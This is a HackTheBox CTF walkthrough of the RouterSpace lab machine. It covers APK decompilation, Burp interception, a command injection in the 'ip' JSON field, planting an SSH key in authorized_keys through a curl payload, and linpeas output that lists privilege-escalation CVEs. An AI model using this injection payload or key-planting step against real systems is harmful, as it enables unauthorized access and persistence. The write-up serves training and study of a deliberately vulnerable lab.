HTB RouterSpace Walkthrough
Andy from Italy is back with another HackTheBox technical writeup, this time he takes on the Routerspace.

Interesting box, short in terms of the required steps for execution, but long in the search for exploits. Let's get jump right in!
The nmap scan:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-07 21:18 CET
Nmap scan report for 10.10.11.148
Host is up (0.051s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
| 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
| 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_ 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-11276
| Content-Type: text/html; charset=utf-8
| Content-Length: 73
| ETag: W/"49-pMuOyErCcT/9tO7d6E4BgzF+Bjc"
| Date: Mon, 07 Mar 2022 20:37:21 GMT
| Connection: close
| Suspicious activity detected !!! {RequestID: r 6 8CV nW2 MfOV }
| GetRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-14569
| Accept-Ranges: bytes
| Cache-Control: public, max-age=0
| Last-Modified: Mon, 22 Nov 2021 11:33:57 GMT
| ETag: W/"652c-17d476c9285"
| Content-Type: text/html; charset=UTF-8
| Content-Length: 25900
| Date: Mon, 07 Mar 2022 20:37:21 GMT
| Connection: close
| <!doctype html>
| <html class="no-js" lang="zxx">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>RouterSpace</title>
| <meta name="description" content="">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/owl.carousel.min.css">
| <link rel="stylesheet" href="css/magnific-popup.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/themify-icons.css">
| HTTPOptions:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-95899
| Allow: GET,HEAD,POST
| Content-Type: text/html; charset=utf-8
| Content-Length: 13
| ETag: W/"d-bMedpZYGrVt1nR4x+qdNZ2GqyRo"
| Date: Mon, 07 Mar 2022 20:37:21 GMT
| Connection: close
| GET,HEAD,POST
| RTSPRequest, X11Probe:
| HTTP/1.1 400 Bad Request
|_ Connection: close
|_http-title: RouterSpace
|_http-trane-info: Problem with XML parsing of /evox/about
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port22-TCP:V=7.92%I=7%D=3/7%Time=622668CB%P=x86_64-pc-linux-gnu%r(NULL,
SF:29,"SSH-2\.0-RouterSpace\x20Packet\x20Filtering\x20V1\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.92%I=7%D=3/7%Time=622668CB%P=x86_64-pc-linux-gnu%r(GetRe
SF:quest,31BA,"HTTP/1\.1\x20200\x20OK\r\nX-Powered-By:\x20RouterSpace\r\nX
SF:-Cdn:\x20RouterSpace-14569\r\nAccept-Ranges:\x20bytes\r\nCache-Control:
SF:\x20public,\x20max-age=0\r\nLast-Modified:\x20Mon,\x2022\x20Nov\x202021
SF:\x2011:33:57\x20GMT\r\nETag:\x20W/\"652c-17d476c9285\"\r\nContent-Type:
SF:\x20text/html;\x20charset=UTF-8\r\nContent-Length:\x2025900\r\nDate:\x2
SF:0Mon,\x2007\x20Mar\x202022\x2020:37:21\x20GMT\r\nConnection:\x20close\r
SF:\n\r\n<!doctype\x20html>\n<html\x20class=\"no-js\"\x20lang=\"zxx\">\n<h
SF:ead>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<met
SF:a\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\x20\x
SF:20\x20<title>RouterSpace</title>\n\x20\x20\x20\x20<meta\x20name=\"descr
SF:iption\"\x20content=\"\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x
SF:20content=\"width=device-width,\x20initial-scale=1\">\n\n\x20\x20\x20\x
SF:20<link\x20rel=\"stylesheet\"\x20href=\"css/bootstrap\.min\.css\">\n\x2
SF:0\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"css/owl\.carousel\.m
SF:in\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"css/m
SF:agnific-popup\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20h
SF:ref=\"css/font-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"sty
SF:lesheet\"\x20href=\"css/themify-icons\.css\">\n\x20")%r(HTTPOptions,108
SF:,"HTTP/1\.1\x20200\x20OK\r\nX-Powered-By:\x20RouterSpace\r\nX-Cdn:\x20R
SF:outerSpace-95899\r\nAllow:\x20GET,HEAD,POST\r\nContent-Type:\x20text/ht
SF:ml;\x20charset=utf-8\r\nContent-Length:\x2013\r\nETag:\x20W/\"d-bMedpZY
SF:GrVt1nR4x\+qdNZ2GqyRo\"\r\nDate:\x20Mon,\x2007\x20Mar\x202022\x2020:37:
SF:21\x20GMT\r\nConnection:\x20close\r\n\r\nGET,HEAD,POST")%r(RTSPRequest,
SF:2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n"
SF:)%r(X11Probe,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20c
SF:lose\r\n\r\n")%r(FourOhFourRequest,12F,"HTTP/1\.1\x20200\x20OK\r\nX-Pow
SF:ered-By:\x20RouterSpace\r\nX-Cdn:\x20RouterSpace-11276\r\nContent-Type:
SF:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x2073\r\nETag:\x20W/
SF:\"49-pMuOyErCcT/9tO7d6E4BgzF\+Bjc\"\r\nDate:\x20Mon,\x2007\x20Mar\x2020
SF:22\x2020:37:21\x20GMT\r\nConnection:\x20close\r\n\r\nSuspicious\x20acti
SF:vity\x20detected\x20!!!\x20{RequestID:\x20\x20r\x206\x20\x208CV\x20\x20
SF:\x20nW2\x20\x20MfOV\x20}\n\n\n\n\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.74 secondsNothing particular, only port 80 on the http is reported, but I immediately insert the classic HTB domain (routerspace.htb) in the /etc/hosts file.
From the portal, it is only possible to download an apk file (we will have to go reverse engineering... java... I hate java).
I don't know much about mobile application reversing (I admit, I've never been interested in the subject, precisely because of my aversion to java). I'll have to study a little; I find an interesting tutorial very well done.
Good, start to download what we need.
Well, for installation and use, I refer you to the instructions in the documentation; you may have some version problems, but nothing that cannot be solved by looking for another one suitable for your machine.
So, let's proceed to disassemble the apk:
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.148 - RouterSpace (lin)/attack/dwl]
└─$ apktool d RouterSpace.apk 1 ⚙
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
I: Using Apktool 2.6.1 on RouterSpace.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/in7rud3r/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...And then regenerate the jar file with the sources:
┌──(in7rud3r㉿Mykali)-[~/…/dex-tools/build/distributions/dex-tools-2.2-SNAPSHOT]
└─$ ./d2j-dex2jar.sh ../../../../classes.dex
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
dex2jar ../../../../classes.dex -> ./classes-dex2jar.jarLet's take a look at the jar file.
In the meantime, while I was proceeding with the analysis of the jar, I started some other scan on the portal, a scan with the dirb shows that the portal has some security system that does not allow a scan.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.148 - RouterSpace (lin)]
└─$ dirb http://10.10.11.148/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Mar 8 23:29:20 2022
URL_BASE: http://10.10.11.148/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.11.148/ ----
(!) WARNING: NOT_FOUND[] page not stable, unable to determine the correct URLs {200}.
(Try using FineTunning: '-f')
-----------------
END_TIME: Tue Mar 8 23:29:20 2022
DOWNLOADED: 0 - FOUND: 0Confirmed by a simple http request on a non-existent portal URL.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.148 - RouterSpace (lin)]
└─$ curl http://10.10.11.148/fgsdfgdf -v
* Trying 10.10.11.148:80...
* Connected to 10.10.11.148 (10.10.11.148) port 80 (#0)
> GET /fgsdfgdf HTTP/1.1
> Host: 10.10.11.148
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: RouterSpace
< X-Cdn: RouterSpace-30463
< Content-Type: text/html; charset=utf-8
< Content-Length: 79
< ETag: W/"4f-Udy1fUGK/Sic68cbPXSycbbWfuc"
< Date: Tue, 08 Mar 2022 22:49:05 GMT
< Connection: keep-alive
<
Suspicious activity detected !!! {RequestID: kv EI N DDM Rvx Mz N }
* Connection #0 to host 10.10.11.148 left intactAfter hours of battling with unbearable itches (my allergy to java), I was able to find the program's main and little else, but I couldn't understand what the program was actually trying to do; the absence of the resources and the strings (which I certainly did not find, but which you java experts could indicate to me very easily), did not allow me to trace the use behavior.
All that remains is to try to launch the apk and understand how it works.
Attention, after another series of hours spent running anbox on my kali, I discovered that the distribution only works on ubuntu, so I had to create a virtual machine ad hoc.
To start an apk, in addition to installing it on a mobile device, you can use tools that perform this operation on a normal computer. On linux, the most common tool used for this purpose appears to be anbox.
Below is the installation guide.

The tool simulates a local device on which to run apk files. So let's see how to install an apk on this virtual device.

Ok, our apk is now installed on the emulator.
Starting the application, after a short presentation the real interface is presented, in which the image of a router and a button bearing the word "check status" fill the entire interface.

I realize that there is something wrong with the communication of the software with the network.
Fighting a bit with the emulator services and the network, after a few reboots I can get the network to work too (forgive me, in the heat of the resolution I have not marked the link of the articles that have allowed me to solve the problem, but it is not said you run into my own problems and in any case, they shouldn't be difficult to find).
I try to sniff the network with wireshark, but it doesn't seem to catch anything; really weird. I try with the burp suite. But I have to set the emulator proxy with the burp proxy. I add a new proxy with my network address (0.0.0.0 won't work) and set the same address as a proxy on anbox.
adb shell settings put global http_proxy 10.10.14.237:8081Perfect, it seems that everything is starting to turn and the burp does its duty.

I send the request to the repeater, should need to do some tests.

It appears that the request with the content in JSON format is processed and returned without any particular changes. it's still my only point of attack at the moment (unless I haven't checked UDP protocols yet and possible exploits on the web server or the OS), so there must be something. After some attempts to pass injection strings and various instructions, I identify the vulnerability; an RCE, great.

I immediately understand that there is a user named paul, what better thing to check if he is the lucky owner of the user flag?

What to say? well, thanks paul. From here, however, things get complicated. Trying in every way to get a reverse shell, I realize that some special characters are inhibited and the response is not returned. Again I wasted a lot of time running different types of reverse shells, even trying to hide the code through base64 encoding, but there was no way to get access. So I start listing the folders in search of some information and I realize that I have access to the .ssh folder of the user paul. I could then try to insert my public key inside the authorized_keys file (which is still absent, we hope to be able to create it) and use an ssh connection. So I generate a new key for the occasion:
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.148 - RouterSpace (lin)/attack/ssh]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/in7rud3r/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:tM3CDODM1AXg/Srwk+LpM7UHhyStDvaIikRHopdRjaE in7rud3r@Mykali
The key's randomart image is:
+---[RSA 3072]----+
| **.o. |
| O.oo |
| .Eo= o . |
|. +oo * + |
|..+= . S o |
|oooo+... . |
|o++.=+. |
|+o++.o. |
|+.+o . |
+----[SHA256]-----+
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.148 - RouterSpace (lin)/attack/ssh]
└─$ ls -la
total 16
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Mar 25 21:43 .
drwxr-xr-x 6 in7rud3r in7rud3r 4096 Mar 25 21:43 ..
-rw------- 1 in7rud3r in7rud3r 2655 Mar 25 21:43 id_rsa
-rw-r--r-- 1 in7rud3r in7rud3r 569 Mar 25 21:43 id_rsa.pub
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.148 - RouterSpace (lin)/attack/ssh]
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAqfrvAzxxfI0fDdaMJjpomkf+kIrfEy//oaXCOu6NfI32nc+FpARBQslWHDFXZlRuVij8UpR78CmRKvqFv5u9zwOrAc7b4BCXSPU1kUYrVvsKxto+3EyxUub1zTOirzZfR1jVFPcNvHAaBXUuN5s+s663TV5hyAph40wxwgF7BGqw12CzjUMeldi8KMkbOZ6RCKuNu/33s0Cj3lTVEdwpbN55SN+TybWb3HPm69GNpyKPrAey8Bem+YSiTGT+bGZwKj9Jj8pntvxjLfsM9JTkQ4uZflDz7WFhkAkUK+K2rmjpYx3Ut3YbApYwlKJGbzr0PEsZOTfm2wr0Rhd9zt+/SIBmvfytEPc3/8nOiKdnSkGh4b/m9X1ehOkNceDdxhkIEuQne4dliw7FI9Ze3x3N1aNZQoRgtYeVFqywCB9nneniG5KjUD+0ecrQyEvfSqXFnjlnTiESV5MzjmCpP2pq6vstjJNsvS7UsPLpoP2xcF2ZbGleBlPBsSm2ub8qfxU= in7rud3r@MykaliAnd using the burp I generate the necessary file.

It seems to have worked. Excellent, I save the curl in order to be able to run it again without the need for the burp, this will speed up the connection operations if the authorized_key file is removed or modified.
curl -i -s -k -X $'POST' \
-H $'accept: application/json, text/plain, */*' -H $'user-agent: RouterSpaceAgent' -H $'Content-Type: application/json' -H $'Content-Length: 633' -H $'Host: routerspace.htb' -H $'Connection: close' -H $'Accept-Encoding: gzip, deflate' \
--data-binary $'{\"ip\":\";bash -c \\\"echo \'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAqfrvAzxxfI0fDdaMJjpomkf+kIrfEy//oaXCOu6NfI32nc+FpARBQslWHDFXZlRuVij8UpR78CmRKvqFv5u9zwOrAc7b4BCXSPU1kUYrVvsKxto+3EyxUub1zTOirzZfR1jVFPcNvHAaBXUuN5s+s663TV5hyAph40wxwgF7BGqw12CzjUMeldi8KMkbOZ6RCKuNu/33s0Cj3lTVEdwpbN55SN+TybWb3HPm69GNpyKPrAey8Bem+YSiTGT+bGZwKj9Jj8pntvxjLfsM9JTkQ4uZflDz7WFhkAkUK+K2rmjpYx3Ut3YbApYwlKJGbzr0PEsZOTfm2wr0Rhd9zt+/SIBmvfytEPc3/8nOiKdnSkGh4b/m9X1ehOkNceDdxhkIEuQne4dliw7FI9Ze3x3N1aNZQoRgtYeVFqywCB9nneniG5KjUD+0ecrQyEvfSqXFnjlnTiESV5MzjmCpP2pq6vstjJNsvS7UsPLpoP2xcF2ZbGleBlPBsSm2ub8qfxU= in7rud3r@Mykali\' >> /home/paul/.ssh/authorized_keys\\\";\"}' \
$'http://routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess'And here's my shell.
in7rud3r@in7rud3r-VirtualBox:~/Desktop/apk$ ssh -i id_rsa [email protected]
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-90-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 25 Mar 2022 10:17:42 PM UTC
System load: 0.0
Usage of /: 71.0% of 3.49GB
Memory usage: 18%
Swap usage: 0%
Processes: 212
Users logged in: 0
IPv4 address for eth0: 10.10.11.148
IPv6 address for eth0: dead:beef::250:56ff:feb9:331d
80 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Nov 20 18:30:35 2021 from 192.168.150.133
paul@routerspace:~$ Perfectly, after the preliminary checks in search of a privilege escalation with no results, I decide it's time for a good linpeas session. I immediately realize, however, that I cannot upload the script by setting the usual native web server in php on my machine. I don't know why, but probably some limitation to reach my IP address. Ok, no problem, we have an ssh connection, what better thing than using the scp command? Then, I send the script to the target machine...
scp -i ../ssh/id_rsa ./linpeas.sh [email protected]:/home/paul/linpeas.sh...I start linpeas by saving the output in a file on the target machine...
./linpeas.sh | tee lpout.txt./linpeas.sh | tee lpout.txt...and take home the result.
scp -i ../ssh/id_rsa [email protected]:/home/paul/lpout.txt ./lpout.txtAnalyze the output and identify points worthy of interest.
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit
.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[...]
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 67K Jul 14 2021 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPA
RC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 52K Jul 14 2021 /usr/bin/chsh
-rwsr-xr-x 1 root root 84K Jul 14 2021 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_
xnu-1699.24.8
-rwsr-xr-x 1 root root 44K Jul 14 2021 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 163K Feb 3 2020 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 87K Jul 14 2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 463K Jul 23 2021 /usr/lib/openssh/ssh-keysign
[...]
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 43K Apr 8 2021 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 43K Apr 8 2021 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 31K Jul 14 2021 /usr/bin/expiry
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root shadow 83K Jul 14 2021 /usr/bin/chage
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root ssh 343K Jul 23 2021 /usr/bin/ssh-agent
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwxr-sr-x 1 root tty 35K Jul 21 2020 /usr/bin/wall
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
[...]
